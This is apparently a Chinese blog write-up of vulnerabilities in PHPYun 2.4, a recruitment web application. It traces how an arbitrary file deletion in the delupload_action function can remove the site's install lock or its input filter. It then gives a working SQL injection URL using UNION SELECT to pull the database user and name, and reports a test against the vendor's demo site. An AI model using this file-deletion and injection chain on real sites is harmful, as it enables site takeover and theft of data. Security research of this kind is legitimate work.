PHP云人才系统 PHPYun为 PHP100旗下产品。下载源码:http://www.phpyun.com/phpyun_2.4_GBK_Beta.zip 2.4版本的先看根目录下index.php文件:
include(dirname(__FILE__)."/global.php");
********省略***********
$act = $_GET['act'];
$task = $_GET['task'];
********省略***********
require(MODEL_PATH.'class/common.php');
require("model/".$act.'.class.php');//包含model/下的class.php文件
$conclass=$act.'_controller';
$actfunc=$task.'_action';
$views=new $conclass($phpyun,$db,$db_config["def"],"index");//实例化一个类
if(!method_exists($views,$actfunc)){
$views->DoException();
}
$views->$actfunc();//访问url:index.php?act=ajax&task=delupload将调用model/ajax.class.php中ajax_controller类的delupload_action函数
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
include(dirname(__FILE__)."/global.php");
********省略***********
$act=$_GET['act'];
$task=$_GET['task'];
********省略***********
require(MODEL_PATH.'class/common.php');
require("model/".$act.'.class.php');//包含model/下的class.php文件
$conclass=$act.'_controller';
$actfunc=$task.'_action';
$views=new$conclass($phpyun,$db,$db_config["def"],"index");//实例化一个类
if(!method_exists($views,$actfunc)){
$views->DoException();
}
$views->$actfunc();//访问url:index.php?act=ajax&task=delupload将调用model/ajax.class.php中ajax_controller类的delupload_action函数
?>
来到根目录下的global.php
error_reporting(0);//关闭了错误显示
........................................
if($_GET[act]!="admin_template"){
include(CONFIG_PATH."db.safety.php");//包含了data/db.safety.php文件
}
1
2
3
4
5
error_reporting(0);//关闭了错误显示
........................................
if($_GET[act]!="admin_template"){
include(CONFIG_PATH."db.safety.php");//包含了data/db.safety.php文件
}
再看data/db.safety.php文件
function quotesGPC() {
$_POST = array_map("addSlash", $_POST);
$_GET = array_map("addSlash", $_GET);
$_COOKIE = array_map("addSlash", $_COOKIE);
}
function addSlash($el) {
if (is_array($el))
return array_map("addSlash", $el);
else
return addslashes($el);
}
function gpc2sql($str) {
$arr=array(" and "=>" an d "," or "=>" Or ","%20"=>"","select"=>"Select","update"=>"Update","count"=>"Count","chr"=>"Chr","truncate"=>"Truncate","union"=>"Union","delete"=>"Delete","insert"=>"Insert");
foreach($arr as $key=>$v){
$str = preg_replace('/'.$key.'/isU',$v,$str);
}
return $str;
}
function common_htmlspecialchars($str){
$str = preg_replace('/&(?!#[0-9]+;)/s', '&', $str);
$str = str_replace(
array('&','','"','and',"'"),
array("&",'<','>','"','an d',"´"),
$str);
return gpc2sql($str);
}
foreach($_POST as $id=>$v){
$_POST[$id]=common_htmlspecialchars($v);
}
foreach($_GET as $id=>$v){
if(!is_array($v))
$v=substr(strip_tags($v),0,80);
$_GET[$id]=common_htmlspecialchars($v);
}foreach($_COOKIE as $id=>$v){
$v=substr(strip_tags($v),0,52);
$_COOKIE[$id]=common_htmlspecialchars($v);
}
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
functionquotesGPC(){
$_POST=array_map("addSlash",$_POST);
$_GET=array_map("addSlash",$_GET);
$_COOKIE=array_map("addSlash",$_COOKIE);
}
functionaddSlash($el){
if(is_array($el))
returnarray_map("addSlash",$el);
else
returnaddslashes($el);
}
functiongpc2sql($str){
$arr=array(" and "=>" an d "," or "=>" Or ","%20"=>"","select"=>"Select","update"=>"Update","count"=>"Count","chr"=>"Chr","truncate"=>"Truncate","union"=>"Union","delete"=>"Delete","insert"=>"Insert");
foreach($arras$key=>$v){
$str=preg_replace('/'.$key.'/isU',$v,$str);
}
return$str;
}
functioncommon_htmlspecialchars($str){
$str=preg_replace('/&(?!#[0-9]+;)/s','&',$str);
$str=str_replace(
array('&','','"','and',"'"),
array("&",'<','>','"','an d',"´"),
$str);
returngpc2sql($str);
}
foreach($_POSTas$id=>$v){
$_POST[$id]=common_htmlspecialchars($v);
}
foreach($_GETas$id=>$v){
if(!is_array($v))
$v=substr(strip_tags($v),0,80);
$_GET[$id]=common_htmlspecialchars($v);
}foreach($_COOKIEas$id=>$v){
$v=substr(strip_tags($v),0,52);
$_COOKIE[$id]=common_htmlspecialchars($v);
}
?>
可以看到对$_POST、$_GET、$_COOKIE的值都进行了过滤、转义,XSS、sql注射都很难了。好了那么问题出在mode/ajax.class.php。来看mode/ajax.class.php中的delupload_action函数
function delupload_action(){
if(!$this->uid || !$this->username || $_COOKIE["usertype"]!=2){//需要先注册一个企业用户再登录,企业用户usertype为2,个人用户需要修改cookie
echo 0;die;
}else{
$dir=$_POST[str][0];//POST表单中设置[str][0]的值就可以删除任意文件了
echo @unlink(".".$dir);//调用了unlink函数删除文件
}
}
1
2
3
4
5
6
7
8
functiondelupload_action(){
if(!$this->uid||!$this->username||$_COOKIE["usertype"]!=2){//需要先注册一个企业用户再登录,企业用户usertype为2,个人用户需要修改cookie
echo0;die;
}else{
$dir=$_POST[str][0];//POST表单中设置[str][0]的值就可以删除任意文件了
echo@unlink(".".$dir);//调用了unlink函数删除文件
}
}

构造html文件:
要删除的文件:
1
2
3
4
要删除的文件:

提交后robots.txt文件删除了

如果删除/data/phpyun.lock可以重新安装如果删除/data/db.safety.php则没有进行对$_POST、$_GET、$_COOKIE进行过滤了比如删除/data/db.safety.php后可通过mode/ajax.class.php中getzphcom_action函数进行sql注入:
function getzphcom_action(){
extract($_GET);//$jobid=$_GET["jobid"]
if(!$jobid){
$arr['status']=0;
$arr['content']=iconv("gbk","utf-8","您还没有职位,请先登录");
}else{
$row=$this->obj->DB_select_all("company_job","`id` in ($jobid)");//$jobid没有单引号,闭合前面的)即可进行注入
foreach($row as $v){
$data.=$v[name].'
';
}
$arr['status']=1;
$arr['content']=iconv("gbk","utf-8",$data);
}
echo json_encode($arr);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
functiongetzphcom_action(){
extract($_GET);//$jobid=$_GET["jobid"]
if(!$jobid){
$arr['status']=0;
$arr['content']=iconv("gbk","utf-8","您还没有职位,请先登录");
}else{
$row=$this->obj->DB_select_all("company_job","`id` in ($jobid)");//$jobid没有单引号,闭合前面的)即可进行注入
foreach($rowas$v){
$data.=$v[name].'
';
}
$arr['status']=1;
$arr['content']=iconv("gbk","utf-8",$data);
}
echojson_encode($arr);
}
注入:访问/index.php?act=ajax&task=getzphcom&jobid=-1) UNION SELECT 1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%23本地测试注入成功,demo.phpyun.com测试注入不成功。





















 411
411











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








